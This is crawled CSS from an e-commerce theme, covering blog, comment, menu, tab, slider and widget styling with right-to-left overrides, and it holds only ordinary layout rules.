    line-height: 1;
    padding: 5px 10px;
    display: inline-block;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px; }
  .blog-tags a:hover span {
    background: #eb7025; }

.extra-blogs h4 {
  margin-top: 8px; }
.extra-blogs ul li {
  padding: 6px 0;
  border-bottom: dotted 1px #eeeeee; }

.blog-video-code .inner {
  background: #DDD;
  padding: 12px;
  margin-bottom: 15px;
  text-align: center; }

/* comment */
.comment-item {
  padding: 12px 0; }
  .comment-item img {
    padding-right: 12px;
    float: left; }
    .rtl .comment-item img {
      padding-left: 12px;
      padding-right: inherit; }
    .rtl .comment-item img {
      float: right; }

.comment-wrap {
  overflow: hidden;
  background: #FFFFFF;
  border: 1px solid #eeeeee;
  padding: 20px;
  position: relative;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s; }
  .comment-wrap .comment-meta {
    border-bottom: 1px solid #eeeeee;
    font-size: 12px;
    margin: -20px -20px 10px;
    padding: 10px 20px;
    display: block;
    position: relative;
    padding: 10px 50px 10px 20px; }
    .comment-wrap .comment-meta::after {
      content: "";
      display: table;
      clear: both; }
    .rtl .comment-wrap .comment-meta {
      padding: 10px 20px 10px 50px; }
  .comment-wrap .comment-link {
    width: 50px;
    top: 0px;
    bottom: 0px;
    position: absolute;
    text-align: center;
    background: #F4F4F4;
    right: 0px; }
    .rtl .comment-wrap .comment-link {
      left: 0px;
      right: auto; }
    .comment-wrap .comment-link a {
      font-size: 0px;
      display: block;
      top: 50%;
      width: 50px;
      position: absolute;
      left: 0px;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%); }
      .rtl .comment-wrap .comment-link a {
        right: 0px;
        left: auto; }
      .comment-wrap .comment-link a:before {
        font-size: 16px;
        content: "\f27a";
        display: inline-block;
        vertical-align: middle;
        font-family: "FontAwesome"; }
  .comment-wrap .comment-infor > span {
    font-weight: bold;
    margin-right: 5px; }
    .rtl .comment-wrap .comment-infor > span {
      margin-left: 5px;
      margin-right: inherit; }
    .comment-wrap .comment-infor > span > span {
      font-weight: normal;
      white-space: inherit; }

.blog-social .social-wrap > div {
  float: left; }
  .rtl .blog-social .social-wrap > div {
    float: right; }
.blog-social .social-heading {
  padding-right: 12px; }
  .rtl .blog-social .social-heading {
    padding-left: 12px;
    padding-right: inherit; }

.ipts-captcha img {
  float: left;
  margin-right: 12px;
  margin-bottom: 10px; }
  .rtl .ipts-captcha img {
    float: right; }
  .rtl .ipts-captcha img {
    margin-left: 12px;
    margin-right: inherit; }
.ipts-captcha input {
  width: 100px; }

.blog-comment-block .fb-comments {
  margin: 0 -8px; }

#blog-localengine .comments {
  margin-bottom: 30px; }
#blog-localengine .title-comment {
  font-size: 18px; }
#blog-localengine .form-horizontal {
  background: #FFFFFF;
  padding: 20px;
  -moz-border-radius: 0 0 5px 5px;
  -webkit-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
  -moz-box-shadow: 0px 0px 2px #D9DADB;
  -webkit-box-shadow: 0px 0px 2px #D9DADB;
  -o-box-shadow: 0px 0px 2px #D9DADB;
  -ms-box-shadow: 0px 0px 2px #D9DADB;
  box-shadow: 0px 0px 2px #D9DADB; }
  .rtl #blog-localengine .form-horizontal {
    -moz-border-radius: 0 0 5px 5px;
    -webkit-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px; }
  #blog-localengine .form-horizontal label {
    display: block;
    margin-bottom: 0;
    padding-bottom: 5px;
    text-align: left; }
    .rtl #blog-localengine .form-horizontal label {
      text-align: right; }
  #blog-localengine .form-horizontal .form-group:last-child {
    margin-bottom: 0; }
#blog-localengine #inputComment {
  border: 1px solid transparent; }

/* Load Submit Comment */
.leoblog-cssload-container {
  width: 100%;
  height: 35px;
  text-align: center;
  display: none; }
@keyframes cssload-spin {
  100% {
    transform: rotate(360deg);
    transform: rotate(360deg); } }
@-o-keyframes cssload-spin {
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-ms-keyframes cssload-spin {
  100% {
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-webkit-keyframes cssload-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-moz-keyframes cssload-spin {
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg); } }
/* categories menu display on left or right sidebar */
.blog-menu .block_content ul {
  margin-top: 10px;
  margin-left: 10px; }
  .rtl .blog-menu .block_content ul {
    margin-right: 10px;
    margin-left: inherit; }
.blog-menu .block_content > ul {
  margin-bottom: 0;
  margin-top: 0; }
.blog-menu .block_content li {
  position: relative;
  display: block;
  clear: both; }
  .blog-menu .block_content li span.grower {
    display: block;
    background: #f6f6f6;
    position: absolute;
    top: 0;
    cursor: pointer;
    font-family: "FontAwesome";
    right: 0px; }
    .rtl .blog-menu .block_content li span.grower {
      left: 0px;
      right: auto; }
    .blog-menu .block_content li span.grower.OPEN:before, .blog-menu .block_content li span.grower.CLOSE:before {
      content: "\f068";
      display: block;
      vertical-align: middle;
      width: 10px;
      height: 36px;
      font-size: 10px;
      color: #eb7025;
      line-height: 36px;
      text-align: center; }
    .blog-menu .block_content li span.grower.CLOSE:before {
      content: "\f067"; }
  .blog-menu .block_content li .navbar-toggler {
    position: absolute;
    right: 0;
    top: 0;
    width: 30px;
    height: 30px;
    cursor: pointer;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    box-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center; }
    .rtl .blog-menu .block_content li .navbar-toggler {
      left: 0;
      right: auto; }
    .blog-menu .block_content li .navbar-toggler i {
      font-size: 15px; }
    .blog-menu .block_content li .navbar-toggler[aria-expanded="true"] .add {
      display: none; }
    .blog-menu .block_content li .navbar-toggler[aria-expanded="true"] .remove {
      display: block; }
    .blog-menu .block_content li .navbar-toggler .remove {
      display: none; }
  .blog-menu .block_content li li a {
    font-weight: normal;
    font-size: 14px;
    line-height: 30px; }
    .blog-menu .block_content li li a:before {
      font-family: "FontAwesome";
      line-height: 29px;
      padding-right: 8px;
      float: left; }
      .rtl .blog-menu .block_content li li a:before {
        padding-left: 8px;
        padding-right: inherit; }
      .rtl .blog-menu .block_content li li a:before {
        float: right; }

/*** RSS ***/
.blog-lastest-rss {
  float: right !important;
  position: relative;
  top: -35px; }
  .blog-lastest-rss a {
    color: #f8991d; }
    .blog-lastest-rss a:before {
      content: "\f09e";
      font-family: "FontAwesome";
      font-size: 30px;
      margin-right: 5px; }
      .rtl .blog-lastest-rss a:before {
        margin-left: 5px;
        margin-right: inherit; }
    .blog-lastest-rss a:hover {
      color: #eb7025; }

/*** Responsive part ***/
@media (min-width: 768px) {
  .blogs-container .product-count,
  .blog-detail .product-count {
    text-align: right;
    margin-top: 1rem; }
    .rtl .blogs-container .product-count, .rtl
    .blog-detail .product-count {
      text-align: left; } }
@media (max-width: 767px) {
  #blog-localengine .form-horizontal label {
    text-align: left; }
    .rtl #blog-localengine .form-horizontal label {
      text-align: right; }

  .blog-detail .pagination, .blogs-container .pagination {
    text-align: center; }
  .blog-detail .page-item, .blogs-container .page-item {
    display: inline-block; } }
@media (max-width: 575px) {
  .video-code iframe {
    width: 100%; } }
#blog-category .childrens h3 {
  margin-bottom: 20px; }
#blog-category .childrens img {
  margin-bottom: 20px; }

#blogRecentBlog .list-item:not(:last-child), #blogPopularBlog .list-item:not(:last-child) {
  border-bottom: 1px solid #eaeaea; }
#blogRecentBlog .list-item, #blogPopularBlog .list-item {
  display: block;
  padding: 20px 0; }
  #blogRecentBlog .list-item .blog-image, #blogPopularBlog .list-item .blog-image {
    float: left;
    width: 35%; }
  #blogRecentBlog .list-item .blog-content, #blogPopularBlog .list-item .blog-content {
    float: left;
    width: 65%;
    padding-left: 10px; }
    #blogRecentBlog .list-item .blog-content .post-name, #blogPopularBlog .list-item .blog-content .post-name {
      font-size: 16px;
      height: 34px;
      overflow: hidden;
      line-height: 18px;
      margin-bottom: 2px;
      font-weight: 400;
      margin-bottom: 10px; }
    #blogRecentBlog .list-item .blog-content .info, #blogPopularBlog .list-item .blog-content .info {
      font-size: 12px; }

.leo-blog-tags .block_content a {
  margin: 4px 0;
  display: inline-block;
  vertical-align: middle;
  padding: 5px 12px;
  border: 1px solid #eaeaea;
  color: #666; }
  .leo-blog-tags .block_content a:hover {
    background: #ef3636;
    color: #FFF;
    border-color: #ef3636; }

.link-top-blog {
  display: none; }

/* Search and button share*/
#search-blog #blog-nav li a {
  padding: 0.5rem 0;
  width: 100%;
  display: inline-block; }
#search-blog form {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-bottom: 20px; }
  #search-blog form .form-control {
    background: transparent;
    border: 1px solid #e6e6e6;
    border-radius: 4px; }
#search-blog button {
  position: absolute;
  right: 0;
  top: -2px;
  height: 36px;
  background: transparent; }
  .rtl #search-blog button {
    left: 0;
    right: auto; }

.share_button {
  margin: 10px 0;
  display: flex; }
  .share_button > span {
    margin-right: 20px; }
    .rtl .share_button > span {
      margin-left: 20px;
      margin-right: inherit; }
    .share_button > span i {
      margin-right: 5px; }
      .rtl .share_button > span i {
        margin-left: 5px;
        margin-right: inherit; }
  .share_button ul {
    margin-bottom: 0; }
    .share_button ul li {
      position: relative;
      display: inline-block;
      clear: both; }
      .share_button ul li:first-child {
        margin-right: 10px; }
        .rtl .share_button ul li:first-child {
          margin-left: 10px;
          margin-right: inherit; }
      .share_button ul li.facebook a:before {
        font-family: "FontAwesome";
        content: "\f09a";
        color: #3c5a98; }
      .share_button ul li.twitter a:before {
        font-family: "FontAwesome";
        content: "\f099";
        color: #55acee; }

/*# sourceMappingURL=leoblog.css.map */


--- FILE ---
content_type: text/css
request_url: https://sashiko-ya.fr/themes/at_athena/modules/appagebuilder/views/css/styles.css
body_size: 26776
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* Title Block */
.ApColumn .title_block, .block-hostpost .title_block {
  font-size: 42px;
  line-height: 50px;
  color: #222;
  padding: 0;
  margin: 0 0 10px;
  font-family: "Eina03-600"; }
  @media (max-width: 991px) {
    .ApColumn .title_block, .block-hostpost .title_block {
      font-size: 35px;
      line-height: 40px; } }

.page-home .ApColumn .title_block, .page-home .block-hostpost .title_block {
  text-align: center; }
.page-home .ApColumn .sub-title-widget, .page-home .block-hostpost .sub-title-widget {
  text-align: center;
  max-width: 560px;
  margin: 0 auto 60px;
  font-size: 15px;
  line-height: 25px; }
  @media (max-width: 991px) {
    .page-home .ApColumn .sub-title-widget, .page-home .block-hostpost .sub-title-widget {
      margin-bottom: 30px; } }
  @media (max-width: 767px) {
    .page-home .ApColumn .sub-title-widget, .page-home .block-hostpost .sub-title-widget {
      font-size: 14px;
      line-height: 24px; } }

.bg-fullwidth {
  position: relative; }
  .bg-fullwidth:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px; }
    .rtl .bg-fullwidth:before {
      margin-right: -1000px;
      margin-left: inherit; }

.block-toggler .title, .footer-container .links .title {
  cursor: pointer;
  position: relative; }
  .block-toggler .title .collapse-icons .remove, .footer-container .links .title .collapse-icons .remove {
    display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .add, .footer-container .links .title[aria-expanded="true"] .collapse-icons .add {
  display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .remove, .footer-container .links .title[aria-expanded="true"] .collapse-icons .remove {
  display: block; }
.block-toggler .navbar-toggler, .footer-container .links .navbar-toggler {
  display: block;
  padding: 0;
  width: 30px;
  height: 30px;
  position: absolute;
  top: 0;
  right: 0; }
  .rtl .block-toggler .navbar-toggler, .rtl .footer-container .links .navbar-toggler {
    left: 0;
    right: auto; }
  .block-toggler .navbar-toggler i, .footer-container .links .navbar-toggler i {
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center; }
@media (min-width: 768px) {
  .block-toggler.accordion_small_screen .collapse-icons, .footer-container .links.accordion_small_screen .collapse-icons {
    display: none; } }
.block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
  display: block; }
  @media (min-width: 768px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      height: 100% !important; } }
  @media (max-width: 767px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      display: none; }
      .block-toggler.accordion_small_screen .collapse.in, .footer-container .links.accordion_small_screen .collapse.in {
        display: block; } }

/* Widget Alert */
.alert {
  text-align: left;
  margin-top: 15px;
  padding-left: 35px;
  position: relative;
  letter-spacing: 1px; }
  .rtl .alert {
    text-align: right; }
  .rtl .alert {
    padding-right: 35px;
    padding-left: inherit; }
  .alert:before {
    font-family: "FontAwesome";
    font-size: 14px;
    vertical-align: -2px;
    padding-right: 7px;
    float: left;
    position: absolute;
    left: 15px;
    top: 13px; }
    .rtl .alert:before {
      padding-left: 7px;
      padding-right: inherit; }
    .rtl .alert:before {
      float: right; }
    .rtl .alert:before {
      right: 15px;
      left: auto; }
  .alert.alert-success:before {
    content: "\f00c"; }
  .alert.alert-warning:before {
    content: "\f071"; }
  .alert.alert-info:before {
    content: "\f05a"; }
  .alert.alert-danger:before {
    content: "\f00d"; }

/* Css Accordion */
.ap-accordion .in {
  display: block; }
.ap-accordion .panel-group .panel-default .panel-title {
  border-top: 1px solid transparent;
  padding: 0px;
  margin-bottom: 0px;
  font-size: 12px; }
  .ap-accordion .panel-group .panel-default .panel-title .collapsed {
    display: block;
    font-weight: normal; }
.ap-accordion .panel-default {
  border: 1px solid transparent;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .ap-accordion .panel-default .panel-title {
    text-transform: none;
    background: #f0f0f0;
    position: relative;
    font-weight: normal; }
    .ap-accordion .panel-default .panel-title a:before {
      background: none;
      content: "arrow_drop_up";
      cursor: pointer;
      display: block;
      font-family: "Material Icons";
      font-size: 25px;
      position: absolute;
      left: auto;
      right: 0px;
      top: 0px;
      width: auto; }
    .ap-accordion .panel-default .panel-title .collapsed:before {
      background: none;
      content: "arrow_drop_down";
      cursor: pointer;
      display: block;
      font-family: "Material Icons";
      font-size: 25px;
      position: absolute;
      left: auto;
      right: 0px;
      top: 0px;
      width: auto; }
  .ap-accordion .panel-default .panel-heading {
    background: #f0f0f0;
    border: 1px solid #f0f0f0; }
  .ap-accordion .panel-default > .panel-heading + .panel-collapse .panel-body {
    border: 1px solid #f0f0f0; }

/* Widget Tab */
.tabs-below .nav-tabs,
.tabs-right .nav-tabs,
.tabs-left .nav-tabs {
  border-bottom: 0px; }

.tab-content .tab-pane, .tab-content .pill-pane, .pill-content .tab-pane, .pill-content .pill-pane {
  display: none; }
.tab-content .active, .pill-content .active {
  display: block; }

.tabs-below .nav-tabs {
  border-top: 1px solid #eeeeee; }
  .tabs-below .nav-tabs > li {
    margin-top: -1px;
    margin-bottom: 0; }
    .tabs-below .nav-tabs > li > a {
      -moz-border-radius: 0px 0px 4px 4px;
      -webkit-border-radius: 0px 0px 4px 4px;
      border-radius: 0px 0px 4px 4px; }
      .rtl .tabs-below .nav-tabs > li > a {
        -moz-border-radius: 0px 0px 4px 4px;
        -webkit-border-radius: 0px 0px 4px 4px;
        border-radius: 0px 0px 4px 4px; }
      .tabs-below .nav-tabs > li > a:hover, .tabs-below .nav-tabs > li > a:focus {
        border-top-color: #eeeeee;
        border-bottom-color: transparent; }
  .tabs-below .nav-tabs > .active a, .tabs-below .nav-tabs > .active a:hover, .tabs-below .nav-tabs > .active a:focus {
    border-color: transparent #eeeeee #eeeeee #eeeeee; }

.tabs-left .nav-tabs > li, .tabs-right .nav-tabs > li {
  float: none; }
  .tabs-left .nav-tabs > li > a, .tabs-right .nav-tabs > li > a {
    min-width: 74px;
    margin-bottom: 3px;
    margin-right: 0; }
    .rtl .tabs-left .nav-tabs > li > a, .rtl .tabs-right .nav-tabs > li > a {
      margin-left: 0;
      margin-right: inherit; }

.tabs-left .nav-tabs {
  float: left;
  border-right: 1px solid #eeeeee; }
  .rtl .tabs-left .nav-tabs {
    float: right; }
  .rtl .tabs-left .nav-tabs {
    border-left: 1px solid #eeeeee;
    border-right: inherit; }
  .tabs-left .nav-tabs > li > a {
    margin-right: -1px;
    -moz-border-radius: 4px 0px 0px 4px;
    -webkit-border-radius: 4px 0px 0px 4px;
    border-radius: 4px 0px 0px 4px; }
    .rtl .tabs-left .nav-tabs > li > a {
      margin-left: -1px;
      margin-right: inherit; }
    .rtl .tabs-left .nav-tabs > li > a {
      -moz-border-radius: 0px 4px 4px 0px;
      -webkit-border-radius: 0px 4px 4px 0px;
      border-radius: 0px 4px 4px 0px; }
    .tabs-left .nav-tabs > li > a:hover, .tabs-left .nav-tabs > li > a:focus {
      border-color: #eeeeee #eeeeee #eeeeee #eeeeee; }
  .tabs-left .nav-tabs .active > a, .tabs-left .nav-tabs .active > a:hover, .tabs-left .nav-tabs .active > a:focus {
    border-color: #eeeeee transparent #eeeeee #eeeeee;
    *border-right-color: #FFFFFF; }

.tabs-right .nav-tabs {
  float: right;
  border-left: 1px solid #eeeeee; }
  .rtl .tabs-right .nav-tabs {
    float: left; }
  .rtl .tabs-right .nav-tabs {
    border-right: 1px solid #eeeeee;
    border-left: inherit; }
  .tabs-right .nav-tabs > li > a {
    margin-left: -1px;
    -moz-border-radius: 0px 4px 4px 0px;
    -webkit-border-radius: 0px 4px 4px 0px;
    border-radius: 0px 4px 4px 0px; }
    .rtl .tabs-right .nav-tabs > li > a {
      margin-right: -1px;
      margin-left: inherit; }
    .rtl .tabs-right .nav-tabs > li > a {
      -moz-border-radius: 4px 0px 0px 4px;
      -webkit-border-radius: 4px 0px 0px 4px;
      border-radius: 4px 0px 0px 4px; }
    .tabs-right .nav-tabs > li > a:hover, .tabs-right .nav-tabs > li > a:focus {
      border-color: #eeeeee #eeeeee #eeeeee #eeeeee; }
  .tabs-right .nav-tabs .active > a, .tabs-right .nav-tabs .active a:hover, .tabs-right .nav-tabs .active a:focus {
    border-color: #eeeeee #eeeeee #eeeeee transparent;
    *border-left-color: #ffffff; }

.widget-tabs li {
  padding: 5px 8px;
  border: 1px solid transparent;
  text-transform: uppercase; }
  .widget-tabs li a {
    color: #333; }
  .widget-tabs li.active {
    border: 1px solid #eb7025; }
    .widget-tabs li.active a {
      color: #eb7025; }

.block .nav-pills > li.active > a {
  position: relative; }
  .block .nav-pills > li.active > a:before {
    content: "\f0d7";
    position: absolute;
    bottom: -7px;
    height: 10px;
    line-height: 10px;
    font-family: "FontAwesome";
    color: #eb7025;
    font-size: 19px;
    z-index: 9;
    right: 50%;
    margin-right: -4px; }
    .rtl .block .nav-pills > li.active > a:before {
      left: 50%;
      right: auto; }
    .rtl .block .nav-pills > li.active > a:before {
      margin-left: -4px;
      margin-right: inherit; }
.block .panel-group {
  margin-bottom: 0; }

.nav-tabs {
  border-bottom: 1px solid transparent;
  padding-bottom: 20px; }
  .nav-tabs > li > a {
    color: #767676;
    border-bottom: 2px solid transparent;
    text-transform: uppercase; }
  .nav-tabs > li.active a, .nav-tabs > li.active a:hover, .nav-tabs > li.active a:focus {
    border: 1px solid transparent;
    background: #eeeeee;
    border-bottom: 2px solid #c0c700;
    color: #000000; }

/**
* Start for module ap_gmap
*/
div[id^="google-maps"] {
  position: relative; }

div[id^="gmap-stores-list"] {
  overflow: auto !important; }

div[id^="gmap-stores-list"] > ul {
  margin: 30px; }

.display-list-store {
  background-color: #6cabd5;
  float: left; }
  .rtl .display-list-store {
    float: right; }

.gmap-stores-content, .gmap-content {
  display: inline-block;
  margin: 0;
  padding: 0;
  position: relative; }

.not-display-list-store .gmap-stores-content, .not-display-list-store .gmap-content {
  width: 100%; }

.gmap-cover {
  width: 100%; }

.item-gmap-store {
  cursor: pointer;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  padding: 10px 15px;
  text-transform: uppercase;
  color: #FFFFFF;
  -webkit-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out; }
  .item-gmap-store:hover {
    color: #000000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.4);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .item-gmap-store .icon-map-marker {
    margin-right: 6px;
    font-size: 120%; }
    .rtl .item-gmap-store .icon-map-marker {
      margin-left: 6px;
      margin-right: inherit; }
  .item-gmap-store text {
    font-size: 85%; }

/**
* End for module ap_gmap
*/
/**
* Start for module ap_product_list
*/
/**
* End for module ap_product_list
*/
/**
* Start for module ap_image
*/
.ap_image .has-animation {
  opacity: 0;
  filter: alpha(opacity=0); }
  .ap_image .has-animation.animated {
    opacity: 1;
    filter: alpha(opacity=100); }

/**
* End for module ap_image
*/
/**
* End for module ApFullSlider
*/
.full-slider .carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: transparent; }
  .full-slider .carousel-inner .item {
    width: 100%;
    height: 100%; }
.full-slider .content-slider {
  position: absolute;
  top: 35%;
  color: #FFFFFF;
  left: 0;
  right: 0;
  text-align: center; }
  .full-slider .content-slider h3 {
    font-size: 60px;
    text-transform: uppercase;
    font-weight: 400; }
  .full-slider .content-slider p {
    margin-top: 30px;
    background: #c70005;
    padding: 10px 20px;
    display: inline-block;
    text-transform: uppercase;
    font-size: 1rem; }
.full-slider .carousel-control {
  top: 50%;
  width: 40px;
  height: 40px;
  background-color: #121212;
  background-color: rgba(18, 18, 18, 0.52);
  zoom: 1;
  background-color: transparent\9; }
  .full-slider .carousel-control.left {
    left: 10px; }
    .rtl .full-slider .carousel-control.left {
      right: 10px;
      left: auto; }
  .full-slider .carousel-control.right {
    right: 10px; }
    .rtl .full-slider .carousel-control.right {
      left: 10px;
      right: auto; }

/**
* Widget Video
*/
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%; }
  .embed-responsive iframe, .embed-responsive object, .embed-responsive embed {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0px; }
    .rtl .embed-responsive iframe, .rtl .embed-responsive object, .rtl .embed-responsive embed {
      right: 0px;
      left: auto; }

/**
* Start for module ApFullSlider
*/
.cover-live-edit {
  width: 100%;
  border-top: 1px solid #eeeeee; }
  .cover-live-edit .link-to-back-end {
    text-decoration: none;
    color: #FFFFFF;
    z-index: 9999;
    background-color: rgba(204, 153, 0, 0.5);
    padding: 5px;
    position: relative;
    -moz-box-shadow: 0 0 5px #bdbdbd;
    -webkit-box-shadow: 0 0 5px #bdbdbd;
    -o-box-shadow: 0 0 5px #bdbdbd;
    -ms-box-shadow: 0 0 5px #bdbdbd;
    box-shadow: 0 0 5px #bdbdbd;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; }
    .cover-live-edit .link-to-back-end:hover {
      background-color: #00e676;
      -webkit-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
      transition: all 0.2s ease-in-out; }

.ap-cover-hook {
  border: 1px solid #eeeeee;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  .ap-cover-hook:hover {
    border: 1px dashed #eb7025;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }

/**
* End for module ApFullSlider
*/
/*
  Widget Manufacturers
*/
.manufacturers_block {
  margin: 0 !important;
  padding: 50px 0;
  text-align: center;
  border-top: 1px solid #eaeaea; }
  .manufacturers_block .image {
    text-align: center;
    padding: 10px; }
    .manufacturers_block .image a {
      display: inline-block;
      padding: 10px;
      border-radius: 50%;
      vertical-align: top;
      transition: all .4s;
      opacity: 1; }
      .manufacturers_block .image a:hover {
        opacity: 0.7; }

/*
  Widget Category Image
*/
/* Multi Image Product List */
.leo-more-info {
  background-color: #FFFFFF;
  position: absolute;
  z-index: 4000;
  top: 0;
  width: 0;
  height: 100%;
  overflow: hidden;
  right: 0px;
  float: left;
  text-align: left;
  padding: 5px 5px 10px 5px;
  -moz-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0); }
  .rtl .leo-more-info {
    left: 0px;
    right: auto; }
  .rtl .leo-more-info {
    float: right; }
  .rtl .leo-more-info {
    text-align: right; }
  .rtl .leo-more-info {
    padding: 5px 5px 10px 5px; }
  .leo-more-info .thumbs_list {
    overflow: hidden;
    margin-top: 14px;
    margin-bottom: 20px;
    float: left;
    width: 80px;
    height: 300px; }
    .rtl .leo-more-info .thumbs_list {
      float: right; }
    .leo-more-info .thumbs_list ul.thumbs_list_frame {
      list-style-type: none;
      padding-left: 0; }
      .rtl .leo-more-info .thumbs_list ul.thumbs_list_frame {
        padding-right: 0;
        padding-left: inherit; }
    .leo-more-info .thumbs_list li {
      cursor: pointer;
      float: left;
      width: 84px;
      height: 100px; }
      .rtl .leo-more-info .thumbs_list li {
        float: right; }
      .leo-more-info .thumbs_list li a {
        display: block;
        margin: 0 1px 2px;
        text-align: center; }
  .leo-more-info .view_scroll_left,
  .leo-more-info .view_scroll_right {
    position: absolute;
    width: 15px;
    margin: auto;
    left: 0px;
    right: 0px; }
  .leo-more-info .view_scroll_right {
    bottom: 0px;
    margin-bottom: 5px; }
  .leo-more-info .view_scroll_left {
    margin-top: 5px; }

.leo-more-over {
  position: relative;
  z-index: 0; }

.leo-more-image {
  top: 0;
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
  left: 0; }
  .rtl .leo-more-image {
    right: 0;
    left: auto; }

/* Instagram Block */
.instagram-block .owl-item a {
  display: block;
  overflow: hidden;
  position: relative;
  padding-bottom: 100%; }
  .instagram-block .owl-item a:before {
    content: "\f16d";
    font-family: "FontAwesome";
    font-size: 22px;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin-top: -20px;
    margin-left: -20px;
    text-align: center;
    z-index: 2;
    color: #fff;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    -o-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  .instagram-block .owl-item a:after {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.2);
    content: "";
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    -o-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    z-index: 1; }
  .instagram-block .owl-item a:hover:before {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(2);
    -moz-transform: scale(2);
    -ms-transform: scale(2);
    -o-transform: scale(2);
    transform: scale(2); }
  .instagram-block .owl-item a:hover:after {
    opacity: 1;
    filter: alpha(opacity=100); }
  .instagram-block .owl-item a img {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    object-fit: cover; }
.instagram-block .link-instagram {
  margin: 0; }

/* widget images category */
.widget-category_image .cate-show-all {
  display: none; }
.widget-category_image .view_all_wapper {
  display: none; }
.widget-category_image .block_content:after {
  content: "";
  display: block;
  clear: both; }
.widget-category_image .block_content .wr-text {
  position: absolute;
  left: 35px;
  text-align: left;
  top: 50px; }
.widget-category_image .block_content .cate-name {
  font-family: "Eina03-600";
  font-size: 34px;
  line-height: 30px;
  letter-spacing: 0.34px;
  color: #222;
  display: inline-block;
  margin-bottom: 10px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  @media (max-width: 991px) {
    .widget-category_image .block_content .cate-name {
      font-size: 25px; } }
